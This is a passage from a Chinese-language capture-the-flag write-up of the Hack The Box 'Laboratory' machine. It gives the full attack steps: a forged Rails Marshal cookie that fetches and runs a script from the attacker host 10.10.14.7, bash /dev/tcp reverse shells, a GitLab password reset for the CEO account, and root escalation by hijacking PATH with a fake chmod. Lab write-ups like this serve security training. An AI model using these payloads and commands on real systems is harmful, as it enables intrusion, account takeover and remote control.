
然后启动concole, 运行command,docker里运行会有超时失败不用管,我们需要的是最后生成的cookie:
reverse shell 使用curl携带生成的cookie去触发reverse shell:
1 curl -k -vvv 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAZgjY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCAxMC4xMC4xNC43Ojk5OTkvbWlhby5zaCAtbyAvdG1wL21pYW8uc2ggJiYgY2htb2QgNzc3IC90bXAvbWlhby5zaCAmJiBiYXNoIC90bXAvbWlhby5zaGAgKS50b19zKTsgX2VyYm91dAY6BkVGOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcKVVRGLTgGOwpGOhNAZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lbm9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFySSIMQHJlc3VsdAY7ClQ6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uAAY7ClQ=--f5631f3d55cd073a34892d7b9e0d81eb15556432"
command 1 2 3 4 5 6 7 request = ActionDispatch::Request.new(Rails.application.env_config) request.env["action_dispatch.cookies_serializer" ] = :marshal cookies = request.cookie_jar erb = ERB.new("<%= `curl 10.10.14.7:9999/miao.sh -o /tmp/miao.sh && chmod 777 /tmp/miao.sh && bash /tmp/miao.sh` %>" ) depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result , "@result" , ActiveSupport::Deprecation.new) cookies.signed[:cookie ] = depr puts cookies[:cookie ]
miao.sh 1 2 #!/bin/bash bash -i >& /dev/tcp/10.10.14.7/4445 0>&1
cookie 1 BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAZgjY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCAxMC4xMC4xNC43Ojk5OTkvbWlhby5zaCAtbyAvdG1wL21pYW8uc2ggJiYgY2htb2QgNzc3IC90bXAvbWlhby5zaCAmJiBiYXNoIC90bXAvbWlhby5zaGAgKS50b19zKTsgX2VyYm91dAY6BkVGOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcKVVRGLTgGOwpGOhNAZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lbm9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFySSIMQHJlc3VsdAY7ClQ6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uAAY7ClQ=--f5631f3d55cd073a34892d7b9e0d81eb15556432
gitlab 现在我们拿到了git权限shell,server上也有gitlab,我们就可以用console来进行一些操作:
1 2 python3 -c 'import pty; pty.spawn("/bin/sh")' gitlab-rails console
reset password

我们可以看到有一个dexter用户,并且在前面的网页上显示他是CEO,那么就修改他的密码:
1 2 3 4 5 u = User.where(id:1).first u.password = 'miao@12345' u.password_confirmation = 'miao@12345' u.save! exit

然后就可以以dexter用户登录gitlab
dexter 在他的项目里得到ssh私钥:

user flag 然后直接用这个私钥登录dexter用户,得到user.txt:
提权信息 传linpeas和pspy64上去:
1 2 wget http://10.10.14.7:9999/linpeas.sh wget http://10.10.14.7:9999/pspy64
Linpeas发现一个suid文件:
1 2 dexter@laboratory:/tmp$ ls -al /usr/local/bin/docker-security -rwsr-xr-x 1 root dexter 16720 Aug 28 14:52 /usr/local/bin/docker-security
尝试运行这个程序,pspy64监测到调用链:
1 2 3 4 5 2020/11/23 07:32:59 CMD: UID=0 PID=330709 | /usr/local/bin/docker-security 2020/11/23 07:32:59 CMD: UID=0 PID=330710 | /usr/local/bin/docker-security 2020/11/23 07:32:59 CMD: UID=0 PID=330711 | chmod 700 /usr/bin/docker 2020/11/23 07:32:59 CMD: UID=0 PID=330712 | /usr/local/bin/docker-security 2020/11/23 07:32:59 CMD: UID=??? PID=330713 | ???
可以看到它调用了chmod,没有指定绝对路径,那么我们就可以进行环境变量PATH劫持
提权 准备一个chmod文件写入命令,修改环境变量,运行docker-security:
1 2 3 4 cd /tmp nano chmod chmod +x ./chmod PATH=$(pwd):$PATH docker-security
chmod 1 2 #!/bin/bash bash -i >& /dev/tcp/10.10.14.7/4445 0>&1


root flag 直接去读取root.txt
参考资料
Last updated: 2021-04-19 08:49:14